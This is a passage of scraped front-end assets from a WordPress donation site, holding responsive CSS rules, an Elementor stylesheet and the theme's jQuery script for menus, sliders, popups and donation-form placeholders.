border: 0;
padding: 12px 30px;
margin-bottom: 0;
height: 100%;
position: absolute;
right: 0;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://democracycle.ca/wp-content/cache/wpfc-minified/djk6jtk9/7ug7r.css
body_size: 1403
content:
@media (min-width: 1200px) and (max-width: 1500px) {
.custom-footer-2-2 {
padding-left: 0px;
}
.custom-footer-2-3 {
padding-left: 0px;
}
.ev-text br {
display: none;
}
.about_white_bg {
padding-bottom: 120px;
}
.container-lp-full{
max-width: 100%;
}
} @media (min-width: 992px) and (max-width: 1200px) {
.custom-footer-2-2 {
padding-left: 0px;
}
.custom-footer-2-3 {
padding-left: 0px;
}
.blog__wrapper {
margin-right: 0;
}
.custom-footer-3 {
padding-left: 0;
}
.blog__details-wrapper {
margin-right: 0;
}
.subs-bg {
position: static;
width: 100%;
height: 450px;
}
.ev-text span {
display: inline-block;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields .charitable-form-field {
width: 50%;
}
.about_white_bg {
padding-bottom: 120px;
}
.feature_single .feature_single_content {
padding: 35px;
}
} @media (min-width: 768px) and (max-width: 991px) {
.custom-footer-2-2 {
padding-left: 0px;
}
.custom-footer-2-3 {
padding-left: 0px;
}
.blog__wrapper {
margin-right: 0;
}
.blog_sidebar_wrapper {
padding-left: 0;
}
.custom-footer-3 {
padding-left: 0;
}
.blog__details-wrapper {
margin-right: 0;
}
.subs-bg {
position: static;
width: 100%;
height: 450px;
}
.feature_single .feature_single_img {
position: static;
height: 400px;
width: 100%;
}
.feature_single .feature_single_content {
width: 100%;
}
.about_white_bg {
padding-bottom: 120px;
}
.donar_section .wpcf7-form.init.bdevs-cf7-form {
display: inherit;
}
.newsletter_content.newsletter_content_single form p {
display: inherit;
}
} @media (max-width: 767px) {
.latest-comments ul li ul.children {
padding-left: 0;
}
.custom-footer-2-2 {
padding-left: 0px;
}
.custom-footer-2-3 {
padding-left: 0px;
}
.blog__wrapper {
margin-right: 0;
}
.postbox__content {
padding: 28px;
padding-top: 22px;
}
.blog_sidebar_wrapper {
padding-left: 0;
}
.custom-footer-3 {
padding-left: 0;
}
.custom-footer-2 {
padding-left: 0;
}
.blog__details-wrapper {
margin-right: 0;
}
.subs-bg {
position: static;
width: 100%;
height: 450px;
}
.donar_input {
width: 100%;
margin-bottom: 20px;
}
.donar_form input:last-child {
margin-bottom: 0;
}
.feature_single .feature_single_img {
position: static;
height: 300px;
width: 100%;
}
.feature_single .feature_single_content {
width: 100%;
}
.about_wrapper.subscribe_mission {
padding-bottom: 0;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label {
margin-bottom: 15px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
display: block;
margin-bottom: 15px;
}
.charitable-donation-form .charitable-form-fields #charitable-donor-fields #charitable-user-fields .charitable-form-field {
width: 100%;
}
.about_white_bg {
padding-bottom: 100px;
}
.breadcrumb-trail.breadcrumbs {
display: none;
}
.postbox__item.sticky::before {
right: 13px;
top: -23px;
}
.postbox__title {
font-size: 29px;
}
.postbox__item.sticky::before {
right: 13px;
top: 5px;
font-size: 28px;
}
.row.box_left_padding .col-xxl-6:nth-child(3) {
transform: translateX(0);
}
.row.box_left_padding .col-xxl-6:nth-child(4) {
transform: translateX(0);
}
.row.test_box_space .col-xxl-6:nth-child(2) {
transform: translateY(0);
}
.row.test_box_space .col-xxl-6:nth-child(4) {
transform: translateY(0);
}
.donar_section .wpcf7-form.init.bdevs-cf7-form {
display: inherit;
}
.donar_section .wpcf7-form.init.bdevs-cf7-form input{
margin-bottom: 20px;
}
.newsletter_content.newsletter_content_single form p {
display: inherit;
}
.slider-active .swiper-button-next, div.slider-active .swiper-button-prev {
display: none;
}
} @media only screen and (min-width: 560px) and (max-width: 767px) {
.about_white_bg {
padding-bottom: 100px;
}
.postbox__item.sticky::before {
right: 13px;
top: 5px;
font-size: 28px;
}
.donar_section .wpcf7-form.init.bdevs-cf7-form {
display: inherit;
}
.newsletter_content.newsletter_content_single form p {
display: inherit;
}
}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}

--- FILE ---
content_type: text/css
request_url: https://democracycle.ca/wp-content/uploads/elementor/css/post-2780.css?ver=1719427507
body_size: 52
content:
.elementor-2780 .elementor-element.elementor-element-306970a{margin-top:-35px;margin-bottom:0px;}.elementor-2780 .elementor-element.elementor-element-0a32aee .elementor-button{fill:#F8F8F8;color:#F8F8F8;background-color:#FF0000;border-radius:20px 20px 20px 20px;}.elementor-2780 .elementor-element.elementor-element-0a32aee .elementor-button:hover, .elementor-2780 .elementor-element.elementor-element-0a32aee .elementor-button:focus{background-color:#AC0404;}

--- FILE ---
content_type: application/javascript
request_url: https://democracycle.ca/wp-content/themes/donakion/assets/js/main.js?ver=6.5.5
body_size: 2826
content:
(function ($) {
"use strict";



// meanmenu with sidebar

$('#mobile-menu').meanmenu({
	meanMenuContainer: '.mobile-menu',
	meanScreenWidth: "992"
});

$('.open-mobile-menu').on('click', function () {
	$('.side-info').addClass('info-open');
	$('.offcanvas-overlay').addClass('overlay-open');
})

$('.side-info-close,.offcanvas-overlay,.mobile_one_page li.menu-item a.nav-link').on('click', function () {
	$('.side-info').removeClass('info-open');
	$('.offcanvas-overlay').removeClass('overlay-open');
})

	/* Search
	-------------------------------------------------------*/
	var $searchWrap = $('.search-wrap');
	var $navSearch = $('.nav-search');
	var $searchClose = $('#search-close');

	$('.search-trigger').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).addClass("open");
	});

	$('.search-close').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).removeClass("open");
	});

	function closeSearch() {
		$searchWrap.fadeOut(200);
		$navSearch.add($searchClose).removeClass("open");
	}

	$(document.body).on('click', function (e) {
		closeSearch();
	});

	$(".search-trigger, .main-search-input").on('click', function (e) {
		e.stopPropagation();
	});


	// menu-last class
	$(".main-menu nav > ul > li").slice(-4).addClass("menu-last");



	//header 3 menu 

	$(".logo_absicon").on("click", function() {
		$(".menu_3").toggleClass("menu_block");
		$(this).toggleClass("icon_block");
	})

	$(".offcanvas-overlay, .side-info-close").on("click", function(){
		$(".logo_absicon").removeClass("icon_block");
	});

	// nice select
	$('.support_select, .contact_select, .widget select, .footer_widget  select,.postbox__item select').niceSelect();


	$(window).on('scroll', function () {
		var scroll = $(window).scrollTop();
		if (scroll < 245) {
			$(".header-sticky").removeClass("sticky");
		} else {
			$(".header-sticky").addClass("sticky");
		}
	});

	// Countdown

	$('[data-countdown]').each(function() {
		var $this = $(this),
			finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
			$this.html(event.strftime('<div class="count_down">%D<span>Days</span></div><div class="count_down">%H<span>Hours</span></div><div class="count_down">%M<span>Minutes</span></div><div class="count_down">%S<span>Seconds</span></div>'));
		});
	});

	// .progress_circle::after
	// data background
	$("[data-background").each(function(){
		$(this).css("background-image","url("+$(this).attr("data-background") + ") ")
	})

	// data width
	$("[data-width]").each(function(){
		$(this).css("width",$(this).attr("data-width"))
	})

	// data background color
	$("[data-bg-color]").each(function(){
		$(this).css("background-color",$(this).attr("data-bg-color"))
	})

	// data-top-space
	$("[data-top-space]").each(function () {
		$(this).css("padding-top", $(this).attr("data-top-space"));
	});

	// data-border
	$("[data-border]").each(function () {
		$(this).css("border-color", $(this).attr("data-border"));
	});


	// data-color
	$("[data-color]").each(function () {
		$(this).css("color", $(this).attr("data-color"));
	});

	function heroActive(){
		// data - background
	    $("[data-background]").each(function () {
	        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
	    })

	    $("[data-bg-color]").each(function () {
	        $(this).css("background-color", $(this).attr("data-bg-color"))
	    })

	    $("[data-top-space]").each(function () {
	        $(this).css("padding-top", $(this).attr("data-top-space"))
	    })
	}


	/*------------------------------------
		Slider
	--------------------------------------*/
	function mainSlider() {
		$("[data-background]").each(function () {
	        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
	    })

		if (jQuery(".slider-active").length > 0) {
			let sliderActive1 = '.slider-active';
			let sliderInit1 = new Swiper(sliderActive1, {
				// Optional parameters
				slidesPerView: 1,
				slidesPerColumn: 1,
				paginationClickable: true,
				loop: false,
				effect: 'fade',

				autoplay: {
					delay: 5000,
				},

				// If we need pagination
				pagination: {
					el: '.t-swiper-pagination',
					// type: 'fraction',
					// clickable: true,
				},

				// Navigation arrows
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},

				a11y: false
			});

				if(jQuery(".slider-active").data('swipper_autoplay_stop') == '') {
					sliderInit1.autoplay.stop();
				}

			function animated_swiper(selector, init) {
				let animated = function animated() {
					$(selector + ' [data-animation]').each(function () {
						let anim = $(this).data('animation');
						let delay = $(this).data('delay');
						let duration = $(this).data('duration');

						$(this).removeClass('anim' + anim)
							.addClass(anim + ' animated')
							.css({
								webkitAnimationDelay: delay,
								animationDelay: delay,
								webkitAnimationDuration: duration,
								animationDuration: duration
							})
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).removeClass(anim + ' animated');
							});
					});
				};
				animated();
				// Make animated when slide change
				init.on('slideChange', function () {
					$(sliderActive1 + ' [data-animation]').removeClass('animated');
				});
				init.on('slideChange', animated);
			}

			animated_swiper(sliderActive1, sliderInit1);
		}
	}


function brandActive(){
	const swiper_brand = new Swiper('.brand_active', {
		slidesPerView: 2,
		spaceBetween: 30,
		// direction: 'vertical',
		loop: true,

		autoplay: {
			delay: 5000,
		},
		
		// If we need pagination
		pagination: {
			el: '.b-swiper-pagination',
			//clickable: true,
		},
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			350: {
				slidesPerView: 1,
				},
			550: {
				slidesPerView: 3,
				spaceBetween: 50,
			},
			768: {
				slidesPerView: 4,
			},
			1024: {
				slidesPerView: 6,
			},
			}
		});
	if(jQuery(".brand_active").data('swipper_autoplay_stop') == '') {
		swiper_brand.autoplay.stop();
	}
}

	function aboutActive(){
	// support images active
	const swiper_support_images = new Swiper('.support_images_active', {
		slidesPerView: 1,
		spaceBetween: 30,
		// direction: 'vertical',
		loop: true,
		
		// If we need pagination
		pagination: {
			el: '.swiper-pagination-join',
			clickable: true,
		},
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			350: {
				slidesPerView: 1,
				},
			550: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 1,
			},
			}

		});  
	}
			
function causesActive(){
	// cause_container_active
	let cause_container_active = new Swiper('.cause_container_active', {
		slidesPerView: 1,
		spaceBetween: 30,
		observer: true,
		observeParents: true,
		loop: true,
		
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			320: {
				slidesPerView: 1,
				},
			576: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 2,
			},
			992: {
				slidesPerView: 2,
			},
			1200: {
				slidesPerView: 3,
			},
			}
		});

	}

	function causespostActive(){
	// cause_container_active
	let cause_container_active = new Swiper('.cause_container_active', {
		slidesPerView: 1,
		spaceBetween: 30,
		observer: true,
		observeParents: true,
		loop: true,
		
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			320: {
				slidesPerView: 1,
				},
			576: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 2,
			},
			992: {
				slidesPerView: 2,
			},
			1200: {
				slidesPerView: 3,
			},
			}
		});

	}

	// Feature Cause active
	const feature_cause_active = new Swiper('.feature_cause_active', {
		slidesPerView: 1,
		spaceBetween: 30,
		observer: true,
		observeParents: true,
		loop: true,
		
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			350: {
				slidesPerView: 1,
				},
			550: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 1,
			},
			}

		});



	let postbox__gallery_slider = new Swiper('.postbox__gallery_slider', {
		slidesPerView: 1,
		spaceBetween: 30,
		observer: true,
		observeParents: true,
		loop: true,
		
		// Navigation arrows
		navigation: {
			nextEl: '.swiper-blog-button-next',
			prevEl: '.swiper-blog-button-prev',
		},
		
		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
			320: {
				slidesPerView: 1,
				},
			576: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			992: {
				slidesPerView: 1,
			},
			1200: {
				slidesPerView: 1,
			},
			}

		});


	/* magnificPopup img view */
	$('.popup-image').magnificPopup({
		type: 'image',
		gallery: {
		  enabled: true
		}
	});

	/* magnificPopup video view */
	$('.video_play, .play_btn, .video_icon').magnificPopup({
		type: 'iframe'
	});


	// isotop
	$('.grid').imagesLoaded( function() {
		// init Isotope
		var $grid = $('.grid').isotope({
		  itemSelector: '.grid-item',
		  percentPosition: true,
		  masonry: {
			// use outer width of grid-sizer for columnWidth
			columnWidth: '.grid-item',
		  }
		});
	});

	// filter items on button click
	$('.portfolio-menu').on( 'click', 'button', function() {
	  var filterValue = $(this).attr('data-filter');
	  $grid.isotope({ filter: filterValue });
	});

	//for menu active class
	$('.portfolio-menu button').on('click', function(event) {
		$(this).siblings('.active').removeClass('active');
		$(this).addClass('active');
		event.preventDefault();
	});



	// Parallax 

	if ($(".stuff").length) {
        var stuff = $('.stuff').get(0);
        var parallaxInstance = new Parallax(stuff);
    }
    if ($(".stuff2").length) {
        var stuff = $('.stuff2').get(0);
        var parallaxInstance = new Parallax(stuff);
    }
    if ($(".stuff3").length) {
        var stuff = $('.stuff3').get(0);
        var parallaxInstance = new Parallax(stuff);
    }
    if ($(".stuff4").length) {
        var stuff = $('.stuff4').get(0);
        var parallaxInstance = new Parallax(stuff);
    }

    $("a.clickup").on('click', function(event) {
        if (this.hash !== "") {
            event.preventDefault();
            var hash = this.hash;
            $('html, body').animate({
                scrollTop: $(hash).offset().top
            }, 500, function() {
                window.location.hash = hash;
            });
        }
    });


	// scrollToTop
	$.scrollUp({
		scrollName: 'scrollUp', // Element ID
		topDistance: '300', // Distance from top before showing element (px)
		topSpeed: 300, // Speed back to top (ms)
		animation: 'fade', // Fade, slide, none
		animationInSpeed: 200, // Animation in speed (ms)
		animationOutSpeed: 200, // Animation out speed (ms)
		scrollText: '<i class="icofont icofont-long-arrow-up"></i>', // Text for element
		activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
	});

	// WOW active
	new WOW().init();


	$(".custom-donation-input").attr("placeholder", "Inter amount");
	$("#charitable_field_first_name_element").attr("placeholder", "First name");
	$("#charitable_field_last_name_element").attr("placeholder", "Last name");
	$("#charitable_field_email_element").attr("placeholder", "Email");
	$("#charitable_field_address_element").attr("placeholder", "Address");


	$(window).on('elementor/frontend/init', function () {
	    elementorFrontend.hooks.addAction('frontend/element_ready/slider.default', mainSlider);
	    elementorFrontend.hooks.addAction('frontend/element_ready/brand.default', brandActive);
	    elementorFrontend.hooks.addAction('frontend/element_ready/about.default', aboutActive);
	    elementorFrontend.hooks.addAction('frontend/element_ready/hero.default', heroActive);
	    elementorFrontend.hooks.addAction('frontend/element_ready/causes_tab.default', causesActive);
	    elementorFrontend.hooks.addAction('frontend/element_ready/causes_post.default', causespostActive);
	});


})(jQuery);